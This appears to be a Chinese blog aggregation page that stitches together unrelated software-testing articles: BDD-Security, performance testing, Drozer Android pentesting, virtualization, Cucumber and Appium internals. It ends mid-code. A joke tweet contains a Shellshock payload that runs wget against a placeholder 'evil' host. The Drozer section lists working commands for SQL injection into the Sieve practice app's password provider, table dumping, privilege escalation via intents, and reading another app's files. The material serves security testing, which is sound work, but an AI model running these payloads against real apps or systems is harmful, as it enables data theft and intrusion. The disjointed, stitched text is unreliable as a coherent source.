 2014年12月22日
2014年12月22日
ContinuumSecurity创始人Stephen de Vries,在Velocity Europe 2014大会上提出了持续且可视化的
安全测试的观点。Stephen表示,那些在
敏捷开发过程中用于将QA嵌入整个开发流程的方法和工具都能同样的用于安全测试。BDD-Security是一个基于JBehave,且遵循Given-When-Then方法的安全测试框架。
传统的安全测试都遵循瀑布流程,也就是说安全团队总是在开发阶段的末期才参与进来,并且通常需要外部专家的帮助。在整个开发流程中,渗透测试总是被安排到很晚才做,使得为应用做安全防范的任务尤其困难且复杂。Stephen认为安全测试完全可以变得像QA一样:每个人都对安全问题负责;安全问题可以在更接近代码的层面考虑;安全测试完全可以嵌入一个持续集成的开发过程中。
为了论证QA和安全测试只有量的区别而没有质的区别,Stephen展示了C. Maartmann-Moe和Bill Sempf分别发布的推特:
从QA的角度:
QA工程师走进一家酒吧,点了一杯啤酒;点了0杯啤酒;点了999999999杯啤酒;点了一只蜥蜴;点了-1杯啤酒;点了一个sfdeljknesv。
从安全的角度:
渗透测试工程师走进一家酒吧,点了一杯啤酒;点了”>杯啤酒;点了’or 1=1-杯啤酒;点了() { :; }; wget -O /beers http://evil; /杯啤酒。 要将安全测试集成进敏捷开发流程中,首先需要满足的条件是:可见性,以便采取及时应对措施并修补;可测试性,以便于自动化,比仅仅简单的扫描更有价值。Stephen发现BDD工具族就同时满足了可见性及可测试性,因此他开始着手构建BDD-Security安全测试框架。
由于BDD-Security是基于JBehave构建的,因此它使用BDD的标准说明语言Gherkin。一个BDD-Security测试场景如下:
Scenario: Transmit authentication credentials over HTTPS
Meta: @id auth_https
Given the browser is configured to use an intercepting proxy
And the proxy logs are cleared
And the default user logs in with credentials from: users.table
And the HTTP request-response containing the default credentials is inspected
Then the protocol should be HTTPS
BDD-Security用户故事的编写与通常做法不太一样。BDD-Security说明页面上写着:
本框架的架构设计使得安全用例故事与应用的特定导航逻辑相互独立,这意味着同一个用户故事仅需要做微小的改动就能用在多个应用中,有时甚至无需修改。
这也说明BDD-Security框架认为对许多应用来说,有一系列安全需求都是普遍要满足的。也就是说你只需写代码把已有的故事插入你的应用——也就是导航逻辑中即可。当然,必要的时候你也完全可以编写自己的用户故事。
BDD-Security依赖于第三方安全测试工具来执行具体的安全相关的行为,例如应用扫描。这些工具有OWASP ZAP或Nessus等。
Stephen还提到其它一些有类似功能的工具。如Zap-WebDriver就是一款更简单的工具,不喜欢BDD方式的人可以考虑采用它。Gauntlt与BDD-Security框架类似,同样支持BDD,只是它使用的编程语言是
Ruby。Mittn用
Python编写并且同样也使用Gherkin。
随着浏览器功能的不断完善,用户量不断的攀升,涉及到
web服务的功能在不断的增加,对于我们
测试来说,我们不仅要保证服务端功能的正确性,也要验证服务端程序的性能是否符合要求。那么
性能测试都要做些什么呢?我们该怎样进行性能测试呢?
性能测试一般会围绕以下这些问题而进行:
1. 什么情况下需要做性能测试?
2. 什么时候做性能测试?
3. 做性能测试需要准备哪些内容?
4. 什么样的性能指标是符合要求的?
5. 性能测试需要收集的数据有哪些?
6. 怎样收集这些数据?
7. 如何分析收集到的数据?
8. 如何给出性能测试报告?
性能测试的执行过程及要做的事儿主要包含以下内容:
1. 测试评估阶段
在这个阶段,我们要评估被测的产品是否要进行性能测试,并且对目前的服务器环境进行粗估,服务的性能是否满足条件。
首先要明确只要涉及到准备上线的服务端产品,就需要进行性能测试。其次如果产品需求中明确提到了性能指标,那也必须要做性能测试。
测试人员在进行性能测试前,需要根据当前的收集到的各种信息,预先做性能的评估,收集的内容主要包括带宽、请求包大小、并发用户数和当前web服务的带宽等
2. 测试准备阶段
在这个阶段,我们要了解以下内容:
a. 服务器的架构是什么样的,例如:web服务器是什么?是如何配置的?
数据库用的是什么?服务用的是什么语言编写的?;
b. 服务端功能的内部逻辑实现;
c. 服务端与数据库是如何交互的,例如:数据库的表结构是什么样的?服务端功能是怎样操作数据库的?
d. 服务端与客户端之间是如何进行交互的,即接口定义;
通过收集以上信息,测试人员整理出服务器端各模块之间的交互图,客户端与服务端之间的交互图以及服务端内部功能逻辑实现的流程图。
e. 该服务上线后的用户量预估是多少,如果无法评估出用户量,那么可以通过设计测试执行的场景得出这个值;
f. 上线要部署到多少台机器上,每台机器的负载均衡是如何设计的,每台机器的配置什么样的,网络环境是什么样的。
g. 了解测试环境与线上环境的不同,例如网络环境、硬件配置等
h. 制定测试执行的策略,是需要验证需求中的指标能否达到,还是评估系统的最大处理能力。
i. 沟通上线的指标
通过收集以上信息,确定性能
测试用例该如何设计,如何设计性能测试用例执行的场景,以及上线指标的评估。
3. 测试设计阶段
根据测试人员通过之前整理的交互图和流程图,设计相应的性能测试用例。性能测试用例主要分为预期目标用户测试,用户并发测试,疲劳强度与大数量测试,网络性能测试,服务器性能测试,具体编写的测试用例要更具实际情况进行裁减。
用例编写的步骤大致分为:
a. 通过脚本模拟单一用户是如何使用这个web服务的。这里模拟的可以是用户使用web服务的某一个动作或某几个动作,某一个功能或几个功能,也可以是使用web服务的整个过程。
b. 根据客户端的实际情况和服务器端的策略,通过将脚本中可变的数据进行参数化,来模拟多个用户的操作。
c. 验证参数化后脚本功能的正确性。
d. 添加检查点
e. 设计脚本执行的策略,如每个功能的执行次数,各个功能的执行顺序等
4. 测试执行阶段
根据客户端的产品行为设计web服务的测试执行场景及测试执行的过程,即测试执行期间发生的事儿。通过监控程序收集web服务的性能数据和web服务所在系统的性能数据。
在测试执行过程中,还要不断的关注以下内容:
a. web服务的连接速度如何?
b. 每秒的点击数如何?
c. Web服务能允许多少个用户同时在线?
d. 如果超过了这个数量,会出现什么现象?
e. Web服务能否处理大量用户对同一个页面的请求?
f. 如果web服务崩溃,是否会自动恢复?
g. 系统能否同一时间响应大量用户的请求?
h. 打压机的系统负载状态。
5. 测试分析阶段
将收集到的数据制成图表,查看各指标的性能变化曲线,结合之前确定的上线指标,对各项数据进行分析,已确定是否继续对web服务进行测试,结果是否达到了期望值。
6. 测试验证阶段
在开发针对发现的性能问题进行修复后,要再执行性能测试的用例对问题进行验证。这里需要关注的是开发在解决问题的同时可能无意中修改了某些功能,所以在验证性能的同时,也要关注原有功能是否受到了影响
一、安装与启动
1. 安装
第一步:从http://mwr.to/drozer下载Drozer (
Windows Installer)
adb install agent.apk
2. 启动
第一步:在PC上使用adb进行端口转发,转发到Drozer使用的端口31415
adb forward tcp:31415 tcp:31415
第二步:在Android设备上开启Drozer Agent
选择embedded server-enable
第三步:在PC上开启Drozer console
drozer console connect
1.获取包名
dz> run app.package.list -f sieve
com.mwr.example.sieve
2.获取应用的基本信息
run app.package.info -a com.mwr.example.sieve
3.确定攻击面
run app.package.attacksurface com.mwr.example.sieve
4.Activity
(1)获取activity信息
run app.activity.info -a com.mwr.example.sieve
(2)启动activity
run app.activity.start --component com.mwr.example.sieve
dz> help app.activity.start
usage: run app.activity.start [-h] [--action ACTION] [--category CATEGORY]
[--component PACKAGE COMPONENT] [--data-uri DATA_URI]
[--extra TYPE KEY VALUE] [--flags FLAGS [FLAGS ...]]
[--mimetype MIMETYPE]
5.Content Provider
(1)获取Content Provider信息
run app.provider.info -a com.mwr.example.sieve
(2)Content Providers(数据泄露)
先获取所有可以访问的Uri:
run scanner.provider.finduris -a com.mwr.example.sieve
获取各个Uri的数据:
run app.provider.query
content://com.mwr.example.sieve.DBContentProvider/Passwords/ --vertical
查询到数据说明存在漏洞
(3)Content Providers(
SQL注入)
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'"
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
报错则说明存在SQL注入。
列出所有表:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"
获取某个表(如Key)中的数据:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"
(4)同时检测SQL注入和目录遍历
run scanner.provider.injection -a com.mwr.example.sieve
run scanner.provider.traversal -a com.mwr.example.sieve
6 intent组件触发(拒绝服务、权限提升)
利用intent对组件的触发一般有两类漏洞,一类是拒绝服务,一类的权限提升。拒绝服务危害性比较低,更多的只是影响应用服务质量;而权限提升将使得没有该权限的应用可以通过intent触发拥有该权限的应用,从而帮助其完成越权行为。
1.查看暴露的广播组件信息:
run app.broadcast.info -a com.package.name 获取broadcast receivers信息
run app.broadcast.send --component 包名 --action android.intent.action.XXX
2.尝试拒绝服务攻击检测,向广播组件发送不完整intent(空action或空extras):
run app.broadcast.send 通过intent发送broadcast receiver
(1) 空action
run app.broadcast.send --component 包名 ReceiverName
run app.broadcast.send --component 包名 ReceiverName
(2) 空extras
run app.broadcast.send --action android.intent.action.XXX
3.尝试权限提升
权限提升其实和拒绝服务很类似,只不过目的变成构造更为完整、更能满足程序逻辑的intent。由于activity一般多于用户交互有关,所以基 于intent的权限提升更多针对broadcast receiver和service。与drozer相关的权限提升工具,可以参考IntentFuzzer,其结合了drozer以及hook技术,采用 feedback策略进行fuzzing。以下仅仅列举drozer发送intent的命令:
(1)获取service详情
run app.service.info -a com.mwr.example.sieve
不使用drozer启动service
am startservice –n 包名/service名
(2)权限提升
run app.service.start --action com.test.vulnerability.SEND_SMS --extra string dest 11111 --extra string text 1111 --extra string OP SEND_SMS
7.文件操作
列出指定文件路径里全局可写/可读的文件
run scanner.misc.writablefiles --privileged /data/data/com.sina.weibo
run scanner.misc.readablefiles --privileged /data/data/com.sina.weibo
run app.broadcast.send --component 包名 --action android.intent.action.XXX
8.其它模块
shell.start 在设备上开启一个交互shell
tools.file.upload / tools.file.download 上传/下载文件到设备
tools.setup.busybox / tools.setup.minimalsu 安装可用的二进制文件
关于服务器虚拟化的概念,业界有不同的定义,但其核心是一致的,即它是一种方法,能够在整合多个应用服务的同时,通过区分应用服务的优先次序将服务器资源分配给最需要它们的
工作负载来简化管理和提高效率。
其主要功能包括以下四个方面: 集成整合功能。虚拟化服务器主要是由物理服务器和虚拟化程序构成的,通过把一台物理服务器划分为多个虚拟机,或者把若干个分散的物理服务器虚拟为一个整体逻辑服务器,从而将多个
操作系统和应用服务整合到强大的虚拟化架构上。
动态迁移功能。这里所说的动态迁移主要是指V2V(虚拟机到虚拟机的迁移)技术。具体来讲,当某一个服务器因故障停机时,其承载的虚拟机可以自动切换到另一台虚拟服务器,而在整个过程中应用服务不会中断,实现系统零宕机在线迁移。
资源分配功能。虚拟化架构技术中引入了动态资源调度技术,系统将所有虚拟服务器作为一个整体资源统一进行管理,并按实际需求自动进行动态资源调配,在保证系统稳定运行的前提下,实现资源利用最大化。
强大的管理控制界面。通过可视化界面实时监控物理服务器以及各虚拟机的运行情况,实现对全部虚拟资源的管理、维护及部署等操作。
服务器虚拟化的益处
采用服务器虚拟化技术的益处主要表现在以下几个方面。
节省采购费用。通过虚拟化技术对应用服务器进行整合,可以大幅缩减企业在采购环节的开支,在硬件环节可以为企业节省34%~80%的采购成本。
同时,还可以节省软件采购费用。软件许可成本是企业不可忽视的重要支出。而随着
微软、红帽等软件巨头的加入,虚拟化架构技术在软件成本上的优势也逐渐得以体现。
降低系统运行维护成本。由于虚拟化在整合服务器的同时采用了更为出色的管理工具,减少了管理维护人员在网络、线路、软硬件维护方面的工作量,信息部门得以从传统的维护管理工作中解放出来,将更多的时间和精力用于推动创新工作和业务增长等活动,这也为企业带来了利益。
通过虚拟化技术可以减少物理服务器的数量,这就意味着企业机房耗电量、散热量的降低,同时还为企业节省了空调、机房配套设备的改造升级费用。
提高资源利用率。保障业务系统的快速部署是信息化工作的一项重要指标,而传统模式中服务器的采购安装周期较长,一定程度上限制了系统部署效率。利用虚拟化技术,可以快速搭建虚拟系统平台,大幅缩减部署筹备时间,提高工作效率。
由于虚拟化服务器具有动态资源分配功能,因此当一台虚拟机的应用负载趋于饱和时,系统会根据之前定义的分配规则自动进行资源调配。根据大部分虚拟化技术厂商提供的数据指标来看,通过虚拟化整合服务器后,资源平均利用率可以从5%~15%提高到60%~80%。
提高系统的安全性。传统服务器硬件维护通常需要数天的筹备期和数小时的维护窗口期。而在虚拟化架构技术环境下,服务器迁移只需要几秒钟的时间。由于迁移过程中服务没有中断,管理员无须申请系统停机,在降低管理维护工作量的同时,提高系统运行连续性。
目前虚拟化主流技术厂商均在其虚拟化平台中引入数据快照以及虚拟存储等安全机制,因此在数据安全等级和系统容灾能力方面,较原有单机运行模式有了较大提高。
目前 我司正在应用aws 确实很不错,节省成本 服务稳定,比什么阿里云 强了不知道多少倍
1.测试用例 :分有基本流和备选流。
2.要先确定测试用例描述,再在测试用例 实施矩阵中确定相应的测试用例数据。 3.从补充规约中生成测试用例
(2)为安全性/访问控制测试生成测试用例
关键:先指定执行用例的主角
(3)为配置测试生成测试用例
主要是为了核实测试目标在不同的配置情况下(如不同的OS,Browser,CPU速度等)是否能正常 地
工作或执行。
针对第个关键配置,每个可能有问题的配置都至少应该有一个测试用例。
(4)为安装测试生成测试用例
a.需要对以下各种安装情况设计测试用例:
分发介质(如磁盘,CD-ROM和文件服务器)
首次安装
完全安装
自定义安装
升级安装
b.测试目标应包括所有构件的安装
客户机,中间层,服务器
(5)为其他非功能性测试生成测试用例
如操作测试,对性能瓶颈,系统容量或测试目标的强度承受能力进行调查的测试用例
5.为产品验收测试生成测试用例
6.为回归测试编制测试用例
a.回归测试是比较同一测试目标的两个版本或版本,并将将差异确定为潜在的缺陷。
b.为使测试用例发挥回归测试和复用的价值,同时将维护成本减至最低,应:
确保测试用例只确定关键的数据元素(创建/支持被测试的条件支持的测上试用例)
确保每个测试用例都说明或代表一个唯一的输入集或事件序列,其结果是独特的测试目标行为
消除多余或等效的测试用例
将具有相同的测试目标初始状态和测试数据状态的测试用例组合在一起
Cucumber是Ruby世界的BDD框架,开发人员主要与两类文件打交到,Feature文件和相应的Step文件。Feature文件是以feature为后缀名的文件,以Given-When-Then的方式描述了系统的场景(scenarios)行为;Step文件为普通的Ruby文件,Feature文件中的每个Given/When/Then步骤在Step文件中都有对应的Ruby执行代码,两类文件通过正则表达式相关联。笔者在用Cucumber+Watir做回归测试时对Cucumber工程的目录结构执行过程进行了研究。
安装好Cucumber后,如果在终端直接执行cucumber命令,得到以下输出:
输出结果表明:cucumber期待当前目录下存在名为features的子目录。建好features文件夹后,重新执行cucumber命令,输出如下:

Cucumber运行成功,但由于features文件夹下没有任何内容,故得到上述输出结果。
网上大多数关于Cucumber的教程都建议采用以下目录结构,所有的文件(夹)都位于features文件夹下。

Feature文件(如test.feature)直接位于features文件夹下,可以为每个应用场景创建一个Feature文件;与Feature文件对应的Step文件(如test.rb)位于step_definitions子文件夹下;同时,存在support子文件夹,其下的env.rb文件为环境配置文件。在这样的目录结构条件下执行cucumber命令,会首先执行env.rb做前期准备工作,比如可以用Watir新建浏览器窗口,然后Cucumber将test.rb文件读入内存,最后执行test.feature文件,当遇到Given/When/Then步骤时,Cucumber将在test.rb中搜索是否有相应的step,如果有,则执行相应的Ruby代码。
这样的目录结构只是推荐的目录结构,笔者通过反复的试验得出了以下结论:对于Cucumber而言,除了顶层的features文件夹是强制性的之外,其它目录结构都不是强制性的,Cucumber将对features文件夹下的所有内容进行扁平化(flatten)处理和首字母排序。具体来说,Cucumber在运行时,首先将递归的执行features文件夹下的所有Ruby文件(其中则包括Step文件),然后通过相同的方式执行Feature文件。但是,如果features文件夹下存在support子文件夹,并且support下有名为env.rb的文件,Cucumber将首先执行该文件,然后执行support下的其它文件,再递归执行featues下的其它文件。
比如有如下Cucumber目录结构:

为了方便记录Cucumber运行时的文件执行顺序,在features文件夹下的所有Ruby文件中加上以下代码:
puts File.basename(__FILE__)
此行代码的作用是在一个Ruby文件执行时输出该文件的名字,此时执行cucumber命令,得到以下输出(部分)结果:

上图即为Ruby文件的执行顺序,可以看出,support文件夹下env.rb文件首先被执行,其次按照字母排序执行c.rb和d.rb;接下来,Cucumber将features文件夹下的所用文件(夹)扁平化,并按字母顺序排序,从而先执行a.rb和b.rb,而由于other文件夹排在step_definitions文件夹的前面,所以先执行other文件夹下的Ruby文件(也是按字母顺序执行:先f.rb,然后g.rb),最后执行step_definitions下的e.rb。
当执行完所有Ruby文件后,Cucumber开始依次读取Feature文件,执行顺序也和前述一样,即: a.feature --> b.feature --> c.feature
笔者还发现,这些Ruby文件甚至可以位于features文件夹之外的任何地方,只是需要在位于features文件夹之内的Ruby文件中require一下,比如在env.rb中。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
AndroidElementHash的这个getElement命令要做的事情就是针对这两点来根据不同情况获得目标控件
/** * Return an elements child given the key (context id), or uses the selector * to get the element. * * @param sel * @param key * Element id. * @return {@link AndroidElement} * @throws ElementNotFoundException */ public AndroidElement getElement(final UiSelector sel, final String key) throws ElementNotFoundException { AndroidElement baseEl; baseEl = elements.get(key); UiObject el; if (baseEl == null) { el = new UiObject(sel); } else { try { el = baseEl.getChild(sel); } catch (final UiObjectNotFoundException e) { throw new ElementNotFoundException(); } } if (el.exists()) { return addElement(el); } else { throw new ElementNotFoundException(); } } |
如果是第1种情况就直接通过选择子构建UiObject对象,然后通过addElement把UiObject对象转换成AndroidElement对象保存到控件哈希表
如果是第2种情况就先根据appium传过来的控件哈希表键值获得父控件,再通过子控件的选择子在父控件的基础上查找到目标UiObject控件,最后跟上面一样把该控件通过上面的addElement把UiObject控件转换成AndroidElement控件对象保存到控件哈希表
4. 求证
上面有提过,如果pc端的脚本执行对同一个控件的两次findElement会创建两个不同id的AndroidElement并存放到控件哈希表中,那么为什么appium的团队没有做一个增强,增加一个keyMap的方法(算法)和一些额外的信息来让同一个控件使用不同的key的时候对应的还是同一个AndroidElement控件呢?毕竟这才是哈希表实用的特性之一了,不然你直接用一个Dictionary不就完事了?网上说了几点hashtable和dictionary的差别,如多线程环境最好使用哈希表而非字典等,但在bootstrap这个控件哈希表的情况下我不是很信服这些说法,有谁清楚的还劳烦指点一二了
这里至于为什么appium不去提供额外的key信息并且实现keyMap算法,我个人倒是认为有如下原因:
有谁这么无聊在同一个测试方法中对同一个控件查找两次?
如果同一个控件运用不同的选择子查找两次的话,因为最终底层的UiObject的成员变量UiSelector mSelector不一样,所以确实可以认为是不同的控件
但以下两个如果用同样的UiSelector选择子来查找控件的情况我就解析不了了,毕竟在我看来bootstrap这边应该把它们看成是同一个对象的:
同一个脚本不同的方法中分别对同一控件用同样的UiSelelctor选择子进行查找呢?
不同脚本中呢?
这些也许在今后深入了解中得到解决,但看家如果知道的,还望不吝赐教
5. 小结
最后我们对bootstrap的控件相关知识点做一个总结
AndroidElement的一个实例代表了一个bootstrap的控件
AndroidElement控件的成员变量UiObject el代表了uiautomator框架中的一个真实窗口控件,通过它就可以直接透过uiautomator框架对控件进行实质性操作
pc端的WebElement元素和Bootstrap的AndroidElement控件是通过AndroidElement控件的String id进行映射关联的
AndroidElementHash类维护了一个以AndroidElement的id为键值,以AndroidElement的实例为value的全局唯一哈希表,pc端想要获得一个控件的时候会先从这个哈希表查找,如果没有了再创建新的AndroidElement控件并加入到该哈希表中,所以该哈希表中维护的是一个当前已经使用过的控件
相关文章:
Appium Android Bootstrap源码分析之简介
通过上一篇
文章《
Appium Android Bootstrap源码分析之简介》我们对bootstrap的定义以及其在appium和uiautomator处于一个什么样的位置有了一个初步的了解,那么按照正常的写书的思路,下一个章节应该就要去看bootstrap是如何建立socket来获取数据然后怎样进行处理的了。但本人觉得这样子做并不会太好,因为到时整篇文章会变得非常的冗长,因为你在编写的过程中碰到不认识的类又要跳入进去进行说明分析。这里我觉得应该尝试吸取著名的《重构》这本书的建议:一个方法的代码不要写得太长,不然可读性会很差,尽量把其分解成不同的函数。那我们这里就是用类似的思想,不要尝试在一个文章中把所有的事情都做完,而是尝试先把关键的类给描述清楚,最后才去把这些类通过一个实例分析给串起来呈现给读者,这样大家就不会因为一个文章太长影响可读性而放弃往下
学习了。
那么我们这里为什么先说bootstrap对控件的处理,而非刚才提到的socket相关的socket服务器的建立呢?我是这样子看待的,大家看到本人这篇文章的时候,很有可能之前已经了解过本人针对uiautomator源码分析那个系列的文章了,或者已经有uiautomator的相关知识,所以脑袋里会比较迫切的想知道究竟appium是怎么运用了uiautomator的,那么在appium中于这个问题最贴切的就是appium在服务器端是怎么使用了uiautomator的控件的。
这里我们主要会分析两个类:
AndroidElement:代表了bootstrap持有的一个ui界面的控件的类,它拥有一个UiObject成员对象和一个代表其在下面的哈希表的键值的String类型成员变量id
AndroidElementsHash:持有了一个包含所有bootstrap(也就是appium)曾经见到过的(也就是脚本代码中findElement方法找到过的)控件的哈希表,它的key就是AndroidElement中的id,每当appium通过findElement找到一个新控件这个id就会+1,Appium的pc端和bootstrap端都会持有这个控件的id键值,当需要调用一个控件的方法时就需要把代表这个控件的id键值传过来让bootstrap可以从这个哈希表找到对应的控件
1. AndroidElement和UiObject的组合关系
从上面的描述我们可以知道,AndroidElement这个类里面拥有一个UiObject这个变量:
public class AndroidElement {
private final UiObject el;
private String id;
...
}
大家都知道UiObject其实就是UiAutomator里面代表一个控件的类,通过它就能够对控件进行操作(当然最终还是通过UiAutomation框架). AnroidElement就是通过它来跟UiAutomator发生关系的。我们可以看到下面的AndroidElement的点击click方法其实就是很干脆的调用了UiObject的click方法:
public boolean click() throws UiObjectNotFoundException {
return el.click();
}
当然这里除了click还有很多控件相关的操作,比如dragTo,getText,longClick等,但无一例外,都是通过UiObject来实现的,这里就不一一列举了。
2. 脚本的WebElement和Bootstrap的AndroidElement的映射关系
我们在脚本上对控件的认识就是一个WebElement:
WebElement addNote = driver.findElementByAndroidUIAutomator("new UiSelector().text(\"Add note\")");
而在Bootstrap中一个对象就是一个AndroidElement. 那么它们是怎么映射到一起的呢?我们其实可以先看如下的代码:
WebElement addNote = driver.findElementByAndroidUIAutomator("new UiSelector().text(\"Add note\")");
addNote.getText();
addNote.click();
做的事情就是获得Notes这个app的菜单,然后调用控件的getText来获得‘Add note'控件的文本信息,以及通过控件的click方法来点击该控件。那么我们看下调试信息是怎样的:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
通过上一篇
文章《
Appium Android Bootstrap源码分析之控件AndroidElement》我们知道了Appium从pc端发送过来的命令如果是控件相关的话,最终目标控件在bootstrap中是以AndroidElement对象的方式呈现出来的,并且该控件对象会在AndroidElementHash维护的控件哈希表中保存起来。但是appium触发一个命令除了需要提供是否与控件相关这个信息外,还需要其他的一些信息,比如,这个是什么命令?这个就是我们这篇文章需要讨论的话题了。
下面我们还是先看一下从pc端发过来的json的格式是怎么样的:
可以看到里面除了params指定的是哪一个控件之外,还指定了另外两个信息:
cmd: 这是一个action还是一个shutdown
action:如果是一个action的话,那么是什么action
开始前我们先简要描述下我们需要涉及到几个关键类:


从表中的这些方法可以看出来,这个类所做的事情基本上都是怎么去解析appium从pc端过来的那串json字串。
2. Action与CommandHandler的映射关系
从上面描述可以知道,一个action就是一个代表该命令的字串,比如‘click’。但是一个字串是不能去执行的啊,所以我们需要有一种方式把它转换成可以执行的代码,这个就是AndroidCommandExecutor维护的一个静态HashMap map所做的事情:
class AndroidCommandExecutor { private static HashMap<String, CommandHandler> map = new HashMap<String, CommandHandler>(); static { map.put("waitForIdle", new WaitForIdle()); map.put("clear", new Clear()); map.put("orientation", new Orientation()); map.put("swipe", new Swipe()); map.put("flick", new Flick()); map.put("drag", new Drag()); map.put("pinch", new Pinch()); map.put("click", new Click()); map.put("touchLongClick", new TouchLongClick()); map.put("touchDown", new TouchDown()); map.put("touchUp", new TouchUp()); map.put("touchMove", new TouchMove()); map.put("getText", new GetText()); map.put("setText", new SetText()); map.put("getName", new GetName()); map.put("getAttribute", new GetAttribute()); map.put("getDeviceSize", new GetDeviceSize()); map.put("scrollTo", new ScrollTo()); map.put("find", new Find()); map.put("getLocation", new GetLocation()); map.put("getSize", new GetSize()); map.put("wake", new Wake()); map.put("pressBack", new PressBack()); map.put("pressKeyCode", new PressKeyCode()); map.put("longPressKeyCode", new LongPressKeyCode()); map.put("takeScreenshot", new TakeScreenshot()); map.put("updateStrings", new UpdateStrings()); map.put("getDataDir", new GetDataDir()); map.put("performMultiPointerGesture", new MultiPointerGesture()); map.put("openNotification", new OpenNotification()); map.put("source", new Source()); map.put("compressedLayoutHierarchy", new CompressedLayoutHierarchy()); } |
这个map指定了我们支持的pc端过来的所有action,以及对应的处理该action的类的实例,其实这些类都是CommandHandler的子类基本上就只有一个:去实现CommandHandler的虚拟方法execute!要做的事情就大概就这几类:
控件相关的action:调用AndroidElement控件的成员变量UiObject el对应的方法来执行真实的操作
UiDevice相关的action:调用UiDevice提供的方法
UiScrollable相关的action:调用UiScrollable提供的方法
UiAutomator那5个对象都没有的action:该调用InteractionController的就反射调用,该调用QueryController的就反射调用。注意这两个类UiAutomator是没有提供直接调用的方法的,所以只能通过反射。更多这两个类的信息请翻看之前的UiAutomator源码分析相关的文章
其他:如取得compressedLayoutHierarchy
指导action向CommandHandler真正发生转换的地方是在这个AndroidCommandExecutor的execute方法中:
public AndroidCommandResult execute(final AndroidCommand command) { try { Logger.debug("Got command action: " + command.action()); if (map.containsKey(command.action())) { return map.get(command.action()).execute(command); } else { return new AndroidCommandResult(WDStatus.UNKNOWN_COMMAND, "Unknown command: " + command.action()); } } catch (final JSONException e) { Logger.error("Could not decode action/params of command"); return new AndroidCommandResult(WDStatus.JSON_DECODER_ERROR, "Could not decode action/params of command, please check format!"); } } |
它首先叫上面的AndroidCommand解析器把json字串的action给解析出来
然后通过刚提到的map把这个action对应的CommandHandler的实现类给实例化
然后调用这个命令处理类的execute方法开始执行命令
3. 命令处理示例
我们这里就示例性的看下getText这个action对应的CommandHandler是怎么去通过AndroidElement控件进行设置文本的处理的:
public class GetText extends CommandHandler { /* * @param command The {@link AndroidCommand} used for this handler. * * @return {@link AndroidCommandResult} * * @throws JSONException * * @see io.appium.android.bootstrap.CommandHandler#execute(io.appium.android. * bootstrap.AndroidCommand) */ @Override public AndroidCommandResult execute(final AndroidCommand command) throws JSONException { if (command.isElementCommand()) { // Only makes sense on an element try { final AndroidElement el = command.getElement(); return getSuccessResult(el.getText()); } catch (final UiObjectNotFoundException e) { return new AndroidCommandResult(WDStatus.NO_SUCH_ELEMENT, e.getMessage()); } catch (final Exception e) { // handle NullPointerException return getErrorResult("Unknown error"); } } else { return 